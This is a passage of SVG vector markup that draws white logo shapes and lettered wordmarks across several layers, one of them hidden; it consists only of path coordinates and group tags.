			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2">
	<g>
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79l1.438-3.384h11.376
		l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
